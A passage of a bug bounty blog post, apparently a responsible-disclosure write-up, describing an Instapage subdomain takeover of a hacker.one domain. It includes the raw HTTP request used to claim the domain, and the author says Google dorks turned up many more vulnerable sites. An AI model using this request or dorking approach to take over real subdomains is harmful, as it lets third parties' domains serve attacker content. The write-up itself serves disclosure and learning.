User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://app.instapage.com/builder2?id=2340488
Content-Length: 31
Cookie: cookie_value
Connection: close

version=1&amp;url=www.hacker.one</span></pre>
<p><span style="color: #000000;">where <strong>url</strong> parameter value contain vulnerable domains .</span></p>
<h3><span style="color: #000000;">Hacker.One domain Takeover : </span></h3>
<p><a href="http://www.geekboy.ninja/blog/wp-content/uploads/2016/09/insta-0day.jpg"><img loading="lazy" class="aligncenter size-large wp-image-93" src="http://www.geekboy.ninja/blog/wp-content/uploads/2016/09/insta-0day-1024x344.jpg" alt="insta-0day" width="634" height="213" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/insta-0day-1024x344.jpg 1024w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/insta-0day-300x101.jpg 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/insta-0day-768x258.jpg 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/insta-0day-816x274.jpg 816w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/insta-0day.jpg 1918w" sizes="(max-width: 634px) 100vw, 634px" /></a></p>
<p>&nbsp;</p>
<h3><span style="color: #000000;">Here is the Video POC :</span></h3>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/ZjdAj3KcPco" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>and with help of <span style="color: #000000;"><strong>Google dork</strong></span> and error of instapage I found <span style="color: #000000;"><strong>tons</strong></span> of websites are Vulnerable for this and anyone can takeover it with own content on it, I <span style="color: #000000;"><strong>contacted Instapage via HackerOne</strong></span>.</p>
<p><span style="color: #000000;"><strong>HackerOne</strong> fixed it next of report by removing the cname entry pointing to instapage and later Instapage fixed in completely and got confirmation of fix via <strong>HackerOne report thread</strong>.</span></p>
<p><span style="color: #000000;">Thanks to <strong>HackerOne</strong> to being a mediator for contacting <strong>Instapage</strong> and fixing the things in correct way.</span></p>
<h4>HackerOne report thread : <a href="https://hackerone.com/reports/159156">#159156</a></h4>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/bug-hunting/" rel="tag">Bug Hunting</a><a href="https://www.geekboy.ninja/blog/tag/hackerone-subdomain-takeover/" rel="tag">HackerOne Subdomain Takeover</a><a href="https://www.geekboy.ninja/blog/tag/instapage-takeover/" rel="tag">Instapage Takeover</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Fictive by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85226235-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-content/themes/fictive/js/fictive.js?ver=20140403' id='fictive-script-js'></script>
<script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-content/themes/fictive/js/skip-link-focus-fix.js?ver=20130115' id='fictive-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-content/plugins/wp-social-sharing/static/socialshare.js?ver=1.6' id='wp-social-sharing-js'></script>
<script type='text/javascript' src='https://www.geekboy.ninja/blog/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=476267336&t=pageview&_s=1&dl=https%3A%2F%2Fwww.geekboy.ninja%2Fblog%2F&ul=en-us%40posix&dt=Geekboy%20%7C%20Security%20Researcher%20%7C%20Bug%20Bounty%20Hunter&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1553572165&gjid=1087015882&cid=380548927.1768971227&tid=UA-85226235-1&_gid=785782690.1768971227&_r=1&_slc=1&z=1100626054
body_size: -450
content:
2,cG-EYJ8RV7JDE